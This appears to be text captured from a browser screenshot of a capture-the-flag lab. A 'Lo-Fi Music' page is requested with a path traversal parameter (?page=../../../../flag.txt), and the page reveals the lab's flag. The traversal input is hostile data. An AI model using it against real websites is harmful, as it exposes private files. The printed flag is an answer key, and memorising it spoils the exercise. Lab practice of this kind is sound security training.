 Lo-Fi Music
http://10.10.226.192/?page=../../../../flag.txt
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Priva
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}